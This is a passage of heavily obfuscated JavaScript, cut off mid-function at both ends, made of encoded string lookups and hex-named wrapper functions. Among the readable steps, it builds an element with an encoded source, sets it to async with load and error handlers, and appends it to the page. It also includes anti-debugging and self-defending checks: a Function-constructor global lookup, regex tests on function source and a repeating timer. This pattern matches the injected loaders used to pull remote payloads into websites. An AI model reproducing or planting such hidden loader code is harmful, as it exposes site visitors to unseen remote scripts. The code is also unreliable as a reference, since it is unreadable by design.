_0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function 